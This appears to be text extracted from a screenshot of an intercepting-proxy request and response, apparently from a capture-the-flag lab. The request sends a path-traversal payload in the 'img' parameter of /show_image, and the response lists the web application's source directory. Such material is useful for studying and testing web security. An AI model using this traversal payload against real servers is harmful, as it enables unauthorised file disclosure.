 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../var/www/WebApp
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 13 Mar 2023 21:58:24
GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19